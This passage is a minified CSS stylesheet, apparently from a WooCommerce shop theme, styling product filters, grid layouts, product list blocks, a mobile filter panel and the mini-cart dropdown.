}.product-top-sidebar .content>.widget:last-child{padding:0}.product-top-sidebar .treeview-menu{margin:0}.product-top-sidebar .woof_redraw_zone>div{clear:initial !important;margin:0;text-align:left;float:left;width:50%}@media(max-width:767px){.product-top-sidebar .woof_redraw_zone>div{width:100%}}.product-top-sidebar .woof_redraw_zone .woof_container_pa_color{margin-bottom:30px}.product-top-sidebar .woof_redraw_zone .woof_container_pa_size{clear:left !important}.product-top-sidebar .woof_redraw_zone .woof_price_search_container{float:right;width:50%;padding-left:30px;padding-right:0}
@media(max-width:767px){.product-top-sidebar .woof_redraw_zone .woof_price_search_container{width:100% !important;float:left;padding-left:0}}.product-top-sidebar .WOOF_Widget{width:50% !important}@media(max-width:767px){.product-top-sidebar .WOOF_Widget{width:100% !important}}.product-top-sidebar .widget_product_tag_cloud .tagcloud a{float:left}.product-top-sidebar .widget_product_tag_cloud .tagcloud a:nth-child(3n+1){clear:both}@media(max-width:1199px){.product-top-sidebar .widget_product_tag_cloud{width:auto}
}.quantity input[type='number']{-moz-appearance:textfield}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none}#reviews .review_form_wrapper #respond p.form-submit{z-index:99}.tbay-gallery-varible .zoomImg{display:none !important}.active-full-archive #tbay-breadscrumb>.container,.active-full-archive #wcfm-main-contentainer #tbay-breadscrumb>.wcfm-membership-wrapper,#wcfm-main-contentainer .active-full-archive #tbay-breadscrumb>.wcfm-membership-wrapper,.active-full-archive .wcfmmp-store-page #tbay-breadscrumb>#wcfmmp-store,.wcfmmp-store-page .active-full-archive #tbay-breadscrumb>#wcfmmp-store,.active-full-archive>.container,.dokan-dashboard #tbay-main-content.active-full-archive>.dokan-dashboard-wrap,#wcfm-main-contentainer .active-full-archive>.wcfm-membership-wrapper,.wcfmmp-store-page .active-full-archive>#wcfmmp-store,.active-full-archive #sticky-menu-bar>.container,.active-full-archive #wcfm-main-contentainer #sticky-menu-bar>.wcfm-membership-wrapper,#wcfm-main-contentainer .active-full-archive #sticky-menu-bar>.wcfm-membership-wrapper,.active-full-archive .wcfmmp-store-page #sticky-menu-bar>#wcfmmp-store,.wcfmmp-store-page .active-full-archive #sticky-menu-bar>#wcfmmp-store{width:100%}
.tbay-body-woocommerce-catalog-mod .top-cart,.tbay-body-woocommerce-catalog-mod .add-cart,.tbay-body-woocommerce-catalog-mod .yith-wfbt-submit-button-remove,.tbay-body-woocommerce-catalog-mod .product-add-to-cart,.tbay-body-woocommerce-catalog-mod .single_add_to_cart_button,.tbay-body-woocommerce-catalog-mod .yith-compare,.tbay-body-woocommerce-catalog-mod #sticky-custom-add-to-cart{display:none !important}.tbay-body-woocommerce-catalog-mod .product-block.v1 .group-buttons,.tbay-body-woocommerce-catalog-mod .product-block.v2 .group-buttons{justify-content:center}
.tbay-body-woocommerce-catalog-mod .product-block.v1 .group-buttons>div.button-wishlist a,.tbay-body-woocommerce-catalog-mod .product-block.v2 .group-buttons>div.button-wishlist a{border-left:1px solid #e5e5e5}.tbay-body-woocommerce-catalog-mod .product-block.v1 .group-buttons>div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v2 .group-buttons>div.button-wishlist a:hover{border-color:#ca0815}.tbay-body-woocommerce-catalog-mod .product-block.v6 .group-buttons>div.tbay-quick-view a,.tbay-body-woocommerce-catalog-mod .product-block.v11 .group-buttons>div.tbay-quick-view a{border-right:1px solid #e5e5e5}
.tbay-body-woocommerce-catalog-mod .product-block.v6 .group-buttons>div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v11 .group-buttons>div.tbay-quick-view a:hover{border-color:#ca0815}.tbay-body-woocommerce-catalog-mod .product-block.v11:hover .name{opacity:1;filter:alpha(opacity=100);visibility:visible}.tbay-body-woocommerce-catalog-mod .products-list .product-block .group-buttons{justify-content:unset}.tbay-body-woocommerce-catalog-mod .products-list .product-block .group-buttons>div.tbay-quick-view a{border-right:1px solid #e5e5e5}
.tbay-body-woocommerce-catalog-mod .products-list .product-block .group-buttons>div.tbay-quick-view a:hover{border-color:#ca0815}@media(min-width:481px){.tbay-body-woocommerce-catalog-mod .singular-shop div.product .group-button{margin:0}}.tbay-body-woocommerce-catalog-mod .singular-shop #shop-now{display:flex;align-items:center}.category-inside{position:relative}.category-inside.open .category-inside-title:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.category-inside.open .category-inside-content{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.category-inside-title{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;line-height:48px;height:48px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer}.category-inside-title:after{content:'\e93a';font-family:'linearicons';display:inline-block;margin-left:10px;margin-right:0;font-size:10px;line-height:1}
.category-inside-title:hover,.category-inside-title:focus{color:#000}.category-inside-title i{font-size:18px;line-height:1;margin-left:0;margin-right:9px;display:inline-block;vertical-align:middle}.category-inside-content{opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);position:absolute;top:calc(100% - -18px);left:0;right:auto;background:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;min-width:270px;z-index:10000;border:1px solid #e5e5e5}
.display-products.load-ajax{position:relative;opacity:.6;filter:alpha(opacity=60)}.display-products.load-ajax:after{content:"";z-index:2;position:absolute;border:2px solid #ddd;border-top-color:#222;border-radius:100%;height:40px;width:40px;top:200px;left:50%;margin-left:-20px;-webkit-animation:circle-loading .35s linear infinite;-o-animation:circle-loading .35s linear infinite;animation:circle-loading .35s linear infinite;border-top-color:#ca0815}@media(min-width:1200px){.wp-block-woocommerce-products .woocommerce.columns-1 .products-grid>.row>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;clear:unset}
.wp-block-woocommerce-products .woocommerce.columns-1 .products-grid>.row>div:nth-child(1n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-2 .products-grid>.row>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;clear:unset}.wp-block-woocommerce-products .woocommerce.columns-2 .products-grid>.row>div:nth-child(2n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-3 .products-grid>.row>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;clear:unset}
.wp-block-woocommerce-products .woocommerce.columns-3 .products-grid>.row>div:nth-child(3n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-4 .products-grid>.row>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;clear:unset}.wp-block-woocommerce-products .woocommerce.columns-4 .products-grid>.row>div:nth-child(4n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-5 .products-grid>.row>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;clear:unset}
.wp-block-woocommerce-products .woocommerce.columns-5 .products-grid>.row>div:nth-child(5n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-6 .products-grid>.row>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;clear:unset}.wp-block-woocommerce-products .woocommerce.columns-6 .products-grid>.row>div:nth-child(6n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-7 .products-grid>.row>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;clear:unset}
.wp-block-woocommerce-products .woocommerce.columns-7 .products-grid>.row>div:nth-child(7n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-8 .products-grid>.row>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;clear:unset}.wp-block-woocommerce-products .woocommerce.columns-8 .products-grid>.row>div:nth-child(8n+1){clear:both}}@media(min-width:1200px){.woocommerce.columns-1 .products-grid>.row>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}
.woocommerce.columns-1 .products-grid>.row>div:nth-child(1n+1){clear:both}.woocommerce.columns-2 .products-grid>.row>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.woocommerce.columns-2 .products-grid>.row>div:nth-child(2n+1){clear:both}.woocommerce.columns-3 .products-grid>.row>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}.woocommerce.columns-3 .products-grid>.row>div:nth-child(3n+1){clear:both}
.woocommerce.columns-4 .products-grid>.row>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.woocommerce.columns-4 .products-grid>.row>div:nth-child(4n+1){clear:both}.woocommerce.columns-5 .products-grid>.row>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}.woocommerce.columns-5 .products-grid>.row>div:nth-child(5n+1){clear:both}.woocommerce.columns-6 .products-grid>.row>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}
.woocommerce.columns-6 .products-grid>.row>div:nth-child(6n+1){clear:both}.woocommerce.columns-7 .products-grid>.row>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}.woocommerce.columns-7 .products-grid>.row>div:nth-child(7n+1){clear:both}.woocommerce.columns-8 .products-grid>.row>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}.woocommerce.columns-8 .products-grid>.row>div:nth-child(8n+1){clear:both}
}@media(max-width:479px){.woocommerce[class*="columns-"] .products-grid>.row{margin-left:-8px;margin-right:-8px}.woocommerce[class*="columns-"] .products-grid>.row>div{padding:0 8px}}.tbay-filter{margin-bottom:15px;border-bottom:1px solid #ddd}.tbay-filter:before,.tbay-filter:after{content:" ";display:table}.tbay-filter:after{clear:both}.tbay-filter #woof_results_by_ajax:before,.tbay-filter #woof_results_by_ajax:after{content:" ";display:table}
.tbay-filter #woof_results_by_ajax:after{clear:both}.tbay-filter .display-mode-warpper{float:left}.tbay-filter .display-mode-warpper+.woocommerce-result-count{margin-left:20px}.tbay-filter .display-mode-btn{background:transparent;border:0;padding:0;margin-right:12px;margin-left:0;outline:0;float:left;line-height:30px;color:#888}.tbay-filter .display-mode-btn i{font-size:18px;line-height:1;display:inline-block;vertical-align:text-bottom}.tbay-filter .display-mode-btn.list{margin:0}.tbay-filter .display-mode-btn.list i{font-size:23px}
.tbay-filter .display-mode-btn.grid2 i{font-size:21px}.tbay-filter .display-mode-btn.active,.tbay-filter .display-mode-btn:hover{color:#ca0815}.tbay-filter .woocommerce-result-count{color:#888;line-height:30px;margin:0 0 8px;font-size:15px}.tbay-filter .woocommerce-ordering{margin:0;font-weight:normal;z-index:500}.tbay-filter .woocommerce-ordering>span{float:left;margin-right:10px;margin-left:0;overflow:hidden;line-height:40px}.tbay-filter form.woocommerce-fillter{float:right}.tbay-filter form.woocommerce-fillter .SumoSelect{border-right:1px solid #e5e5e5;padding:0 10px}
.tbay-filter .SumoSelect{width:auto;line-height:20px;display:block;margin:5px 0;padding:0 0 0 10px}.tbay-filter .SumoSelect>.CaptionCont{border:0;padding:0;text-align:center;background:transparent;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.tbay-filter .SumoSelect>.CaptionCont>label{margin:0;width:auto;right:0;left:auto;font-weight:normal}.tbay-filter .SumoSelect>.CaptionCont>label:before{content:'\e93a';font-family:'linearicons';font-size:10px;display:inline-block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.tbay-filter .SumoSelect>.CaptionCont>label>i{display:none}.tbay-filter .SumoSelect>.CaptionCont>span{cursor:pointer;padding-right:20px;padding-left:0}.tbay-filter .SumoSelect>.CaptionCont:hover{color:#ca0815}.tbay-filter .SumoSelect.open .SelectBox label:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.tbay-filter .SumoSelect.open .CaptionCont{color:#ca0815}.tbay-filter .SumoSelect>.optWrapper{-webkit-box-shadow:none;box-shadow:none;border:1px solid #ddd;min-width:200px;top:33px !important;left:auto;right:0;z-index:1000;background:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.tbay-filter .SumoSelect>.optWrapper>.options li.opt{padding:0 0 0 10px}.tbay-filter .SumoSelect>.optWrapper>.options li.opt label{font-size:14px;font-weight:400}.tbay-filter .SumoSelect:focus>.CaptionCont,.tbay-filter .SumoSelect:hover>.CaptionCont,.tbay-filter .SumoSelect.open>.CaptionCont{-webkit-box-shadow:none;box-shadow:none}.tbay-filter .SumoSelect.sumo_orderby>.optWrapper{min-width:250px}.woof_container input[type=checkbox],.woof_container input[type=radio]{display:none}.woof_list{line-height:33px;position:relative}
.woof_list:before,.woof_list:after{content:" ";display:table}.woof_list:after{clear:both}.woof_list>label{padding:0;margin:0;float:left;color:#999;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.woof_list>label .woocommerce-Price-amount{font-family:"Poppins",sans-serif;color:inherit}.woof_list>label:before{display:none !important}.woof_list>label:hover{color:#ca0815}.woof_list input:checked+label,.woof_list input[checked="checked"]+label{color:#ca0815;padding-left:35px;padding-right:0}
.woocommerce .woocommerce-ordering select,.woocommerce .woocommerce-fillter select{border:0;background:transparent;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none}.woocommerce .woocommerce-ordering select:focus,.woocommerce .woocommerce-ordering select:hover,.woocommerce .woocommerce-fillter select:focus,.woocommerce .woocommerce-fillter select:hover{outline:0}.grid2>.row>div{-webkit-box-flex:50% !important;-moz-box-flex:50% !important;-webkit-flex:50% !important;-ms-flex:50% !important;flex:50% !important;max-width:50% !important;clear:none !important}
.active-ajax-filter .tbay-filter{border:0;margin:0}.active-ajax-filter .tbay-filter .woocommerce-ordering{margin-bottom:0}.active-ajax-filter .tbay-filter .display-mode-warpper{float:right;margin-left:20px;margin-right:0}.active-ajax-filter .tbay-filter .woocommerce-result-count{margin:0;font-size:inherit}.active-ajax-filter .tbay-filter .SumoSelect>.CaptionCont>span{font-size:inherit}.active-ajax-filter .display-products,.active-ajax-filter .more_products,.active-ajax-filter .tbay-pagination-load-more,.active-ajax-filter .pagination,.active-ajax-filter .tbay-pagination{float:left;width:100%}
.woof_products_top_panel{margin:0 0 10px}.woof_products_top_panel li{float:none;display:inline-block;line-height:34px;padding:0 12px;background:#f5f5f5;border:1px solid #ddd;margin:0 10px 10px 0 !important}.woof_products_top_panel li span{background:transparent;padding:0}.woof_products_top_panel li span:before{content:'\e935';font-family:'linearicons';display:inline-block;margin-right:5px;margin-left:0;font-size:12px}.ajax-filter-sidebar{background:#f5f5f5;padding:35px 29px 0;border:1px solid #e5e5e5;float:left;width:100%;display:none;margin:15px 0}
.ajax-filter-sidebar .woof_redraw_zone{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-bottom:78px}.ajax-filter-sidebar .woof_redraw_zone>.woof_container{margin:0;padding:0 30px 20px 0;-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}.ajax-filter-sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;padding:0 0 25px}
.ajax-filter-sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container .woof_container_inner{font-size:0}.ajax-filter-sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container input{display:none}.ajax-filter-sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container label{font-size:15px}.ajax-filter-sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container label:before{border-color:#999}.ajax-filter-sidebar .woof_redraw_zone h4{font-weight:500;font-size:18px;line-height:23px;text-transform:capitalize;margin:0 0 18px}
.ajax-filter-sidebar .woof_redraw_zone ul{padding:0}.ajax-filter-sidebar .woof_redraw_zone ul li{list-style:none;position:relative}.ajax-filter-sidebar .woof_redraw_zone ul li:before,.ajax-filter-sidebar .woof_redraw_zone ul li:after{content:" ";display:table}.ajax-filter-sidebar .woof_redraw_zone ul li:after{clear:both}.ajax-filter-sidebar .woof_redraw_zone a.woof_front_toggle{display:none}.ajax-filter-sidebar .woof_childs_list_opener{position:absolute;top:0;right:0;left:auto}
.ajax-filter-sidebar .woof_submit_search_form_container{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);right:auto;overflow:visible;bottom:39px}.ajax-filter-sidebar .woof_submit_search_form_container>button{margin:0 !important;min-width:270px;border-color:#ddd}.ajax-filter-sidebar .woof_list input:checked+label,.ajax-filter-sidebar .woof_list input[checked="checked"]+label{padding:0}
.ajax-filter-sidebar .woof_radio_term_reset_visible{display:none !important}.ajax-filter-sidebar .woof_list_label li .woof_label_term{float:left}#woof_results_by_ajax{padding-bottom:15px}#woof_results_by_ajax:before,#woof_results_by_ajax:after{content:" ";display:table}#woof_results_by_ajax:after{clear:both}#woof_results_by_ajax .display-products,#woof_results_by_ajax .woocommerce-pagination{float:left;width:100%}#woof_results_by_ajax .display-mode-warpper{display:none}#woof_results_by_ajax.woof_results_by_ajax_shortcode .ajax-filter-sidebar{margin-top:20px}
.archive-shop:not(.archive-full) .ajax-filter-sidebar .woof_redraw_zone h4{margin:0 0 10px}.woocommerce .woof_submit_search_form_container{margin:0}.woocommerce .woof_submit_search_form_container button.woof_reset_search_form{float:none !important;width:100%;margin-top:20px !important}.woof_childs_list_opener{position:absolute;top:0;right:0;left:auto;color:#999}.woof_childs_list_opener:hover{color:#ca0815}.woof_childs_list_opener span{vertical-align:middle;background:transparent !important;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;width:12px}
.woof_childs_list_opener span:before{content:'\e93a';font-family:'linearicons';position:absolute;top:0;font-size:10px}.woof_childs_list_opener span.woof_is_opened:before{content:'\e939'}.tbay-ajax-filter-btn{float:right;margin-left:20px;margin-right:0}.tbay-ajax-filter-btn .btn{background:transparent;padding:0;line-height:30px;font-size:inherit;border:0;text-transform:inherit;letter-spacing:0}.tbay-ajax-filter-btn .btn:hover,.tbay-ajax-filter-btn .btn:focus{color:#ca0815}
.tbay-ajax-filter-btn i{color:#000;font-size:12px;float:right;line-height:30px;margin-left:10px;margin-right:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.tbay-ajax-filter-btn .filter-icon{font-size:16px;margin-right:10px;margin-left:0;float:left;line-height:30px}.tbay-ajax-filter-btn.active .btn{color:#ca0815}.tbay-ajax-filter-btn.active i:not(.filter-icon){-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);color:#ca0815}
.filter-mobile .heading-title{font-size:14px;margin:0;font-weight:500;text-transform:uppercase;line-height:50px;padding:0 15px;border-bottom:1px solid #e5e5e5}.filter-mobile .content{position:fixed;top:0;height:100vh;width:80%;min-width:280px;max-width:330px;padding:0 0 50px;overflow-y:auto;z-index:9999;left:-100%;right:auto;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;background:#fff}.filter-mobile .sidebar{padding:0 15px;margin-top:20px}.filter-mobile .sidebar>.widget h4{font-size:14px;margin:0 0 10px}
.filter-mobile .sidebar>.widget h4 a{display:none}.filter-mobile .sidebar .woof_redraw_zone>.woof_container{margin-bottom:25px}.filter-mobile:after{content:"";background:rgba(0,0,0,0.66);position:fixed;left:0;right:auto;width:100%;height:100%;top:0;opacity:0;filter:alpha(opacity=0);visibility:hidden;z-index:2000;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.filter-mobile.active .content{left:0}.filter-mobile.active:after{opacity:1;filter:alpha(opacity=100);visibility:visible;pointer-events:all}
.filter-mobile .close{position:absolute;right:0;left:auto;top:0;font-size:13px;width:50px;line-height:50px;border-left:1px solid #e5e5e5;text-align:center;opacity:1;filter:alpha(opacity=100)}.filter-mobile .woof_submit_search_form_container .woof_reset_search_form{float:left !important;line-height:38px;background-color:#f5f5f5;border-color:#ddd;color:#000}.filter-mobile .woof_childs_list{margin-left:10px !important}.filter{z-index:100;position:relative;float:left}.button-filter-mobile{background:transparent;border:0;padding:0;line-height:30px}
.button-filter-mobile i{margin-right:8px;margin-left:0;font-size:16px;display:inline-block;vertical-align:text-top}.button-filter-mobile:hover,.button-filter-mobile:focus{outline:0}body.filter-mobile-active #tbay-main-content{position:unset}.active-full-archive .woof_products_top_panel{margin:0}.active-full-archive .tbay-filter .SumoSelect>.optWrapper{right:0;left:auto}.active-full-archive:not(.single-full) .tbay-product-slider-gallery .slick-arrow{width:50px;line-height:50px}.products-list>.row>div{width:100% !important;float:left;padding:0 15px}
.products-list .product-block{text-align:left;margin:15px 0;border:1px solid #e5e5e5}.products-list .product-block:hover .rating{opacity:1;filter:alpha(opacity=100)}.products-list .product-block .product-content .has-slider-gallery .tbay-swatches-wrapper{bottom:30px;text-align:center}.products-list .product-block .tbay-variations{bottom:20px}.products-list .product-block .woocommerce-product-details__short-description{margin-top:9px;padding-right:100px;padding-left:0;line-height:22px;display:block}
.products-list .product-block .name{font-size:17px;font-weight:500;margin:0;margin-right:30px}.products-list .product-block .rating,.products-list .product-block .rating.no-rate{display:block;margin-top:2px}.products-list .product-block .caption{border:0 !important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;justify-content:center;padding-top:20px;padding-bottom:20px}.products-list .product-block .group-buttons{position:static;z-index:1;margin-top:41px;bottom:auto;visibility:visible;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;filter:alpha(opacity=100);justify-content:unset}
.products-list .product-block .group-buttons>div+div{margin-left:10px;margin-right:0}.products-list .product-block .group-buttons>div+div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.products-list .product-block .group-buttons>div+div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.products-list .product-block .group-buttons>div+div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{line-height:42px}.products-list .product-block .group-buttons>div+div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}
.products-list .product-block .group-buttons>div+div.button-wishlist .yith-wcwl-add-to-wishlist.exists a{background:#ca0815;border-color:#ca0815;color:#fff}.products-list .product-block .group-buttons>div.add-cart a{line-height:42px;width:auto;padding:0 26px;min-width:160px;text-transform:capitalize;border-color:#ca0815}.products-list .product-block .group-buttons>div.add-cart a span{display:inline-block;font-size:14px}.products-list .product-block .group-buttons>div.add-cart a i{font-size:16px;line-height:1;vertical-align:inherit}
.products-list .product-block .group-buttons>div.add-cart a.product_type_grouped,.products-list .product-block .group-buttons>div.add-cart a.product_type_variable{padding:0 18px}.products-list .product-block .group-buttons>div a{text-align:center;width:44px;border:1px solid #e5e5e5}.products-list .product-block .group-buttons>div a:hover{border-color:#ca0815;color:#fff !important;background:#ca0815}.products-list .product-block .group-buttons>div a span{display:none}.products-list .product-block .group-buttons>div i,.products-list .product-block .group-buttons>div.yith-compare a:before{line-height:42px;font-size:14px;margin:0}
.products-list .product-block .group-buttons .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons .yith-wcwl-wishlistaddedbrowse a,.products-list .product-block .group-buttons .yith-compare a.added{background:#ca0815;border-color:#ca0815;color:#fff}.products-list .product-block .add-cart a.added+a.added_to_cart{color:#fff;font-size:14px;display:inline-block !important}.products-list .product-block .add-cart a.added+a.added_to_cart:before{width:auto;margin:0;margin-right:7px;line-height:1;vertical-align:inherit}
.products-list .product-block .woocs_price_code,.products-list .product-block .woocs_price_code ins{font-size:15px !important}.products-list .product-block .tbay-swatches-wrapper{position:absolute;margin:0;padding:0}.products-list .product-block .tbay-swatches-wrapper ul{justify-content:center}.products-list .product-block .tbay-product-slider-gallery .slick-arrow{bottom:-1px;left:-1px}.products-list .product-block .tbay-product-slider-gallery .slick-arrow.slick-next{left:auto;right:-1px}@media(min-width:599px){.products-list .product-block .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.products-list .product-block .block-inner{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list .product-block .block-inner .image{border-right:1px solid #e5e5e5}}.cart-dropdown>a{display:block}.cart-dropdown>a>span{display:inline-block;vertical-align:middle}.cart-dropdown .text-cart{text-align:left;margin-left:17px;margin-right:0;color:#000;line-height:22px;-webkit-transition:.3s all;-o-transition:.3s all;transition:.3s all;text-transform:capitalize}.cart-dropdown .text-cart>span{display:block}
.cart-dropdown .cart-icon{position:relative;line-height:44px}.cart-dropdown .cart-icon i{font-size:21px;display:inline-block;vertical-align:middle;-webkit-transition:.3s all;-o-transition:.3s all;transition:.3s all}.cart-dropdown .cart-icon .mini-cart-items{background-color:#ca0815;border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;text-align:center;color:#fff;font-size:12px;position:absolute;content:"";top:3px;left:auto;right:-8px;min-width:18px;padding:0 2px;line-height:18px}
.cart-dropdown .subtotal{display:block;font-weight:500;color:#ca0815}.top-cart .dropdown-menu{top:50px;padding:0 25px;min-width:370px;display:block;visibility:hidden;text-align:left;left:auto;right:0;margin:0;opacity:0;filter:alpha(opacity=0);-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;z-index:9999;background:#fff}.top-cart .dropdown-menu .quantity{font-size:14px}
.top-cart .woocommerce-mini-cart__empty-message{padding:20px}.top-cart .widget-header-cart{padding-top:18px;position:relative;border-bottom:1px solid #e5e5e5}.top-cart .heading-title{margin:0;display:inline-block;font-size:20px;text-transform:uppercase;font-weight:500;line-height:50px}.top-cart .cart_list{padding:0;margin:0;list-style:none}.top-cart .cart_list:before,.top-cart .cart_list:after{content:" ";display:table}.top-cart .cart_list:after{clear:both}.top-cart .cart_list li{white-space:normal;position:relative}
.top-cart .cart_list .product-name{font-weight:500;display:block}.top-cart .cart_list .product-name span{font-weight:normal;display:inline-block}.top-cart .cart_list .product-name:hover{color:#ca0815}.top-cart .cart_list .woocs_special_price_code{display:inline-block}.top-cart .cart_list a.remove{width:auto;height:auto}.top-cart .cart_list a.remove i{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:auto;right:3px;line-height:1;font-size:17px;color:#888}
.top-cart .cart_list a.remove:hover{background:transparent !important}.top-cart .cart_list a.remove:hover i{color:#ca0815}.top-cart .offcanvas-close{top:25px;right:-5px}.top-cart .offcanvas-close i{line-height:23px}.top-cart p{margin:0}.top-cart .total .woocs_special_price_code{float:right}.top-cart .cart_empty{padding:0;position:absolute;left:30px;top:50%;right:30px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.top-cart .cart_empty li{list-style:none;color:#888;line-height:30px}
.top-cart .cart_empty li.total{margin:25px 0 15px}.top-cart .cart_empty a.wc-continue{display:inline-block;color:#ca0815;background:transparent;font-weight:normal;padding:0;line-height:inherit}.top-cart .cart_empty a.wc-continue i{display:inline-block;vertical-align:middle;margin-left:3px;margin-right:0}.top-cart .total{color:#888;margin-bottom:8px}.top-cart .total strong{font-weight:normal}.top-cart .tbay-dropdown-cart ul.cart_empty{text-align:center}.top-cart .tbay-dropdown-cart ul.cart_empty:before{content:'\e74e';font-family:'linearicons';position:absolute;font-size:50px;line-height:1;color:#bbb;top:-100%;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}
.top-cart .tbay-dropdown-cart ul.cart_empty li.total{margin:5px 0 0}.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue{display:block}.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue i{margin:0;margin-left:7px;vertical-align:unset;font-size:inherit;line-height:1}.top-cart .dropdown-content{position:fixed;top:0;padding:0 25px;min-width:370px;display:block;bottom:0;background:#fff;text-align:left;left:auto;right:0;-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;z-index:9999}
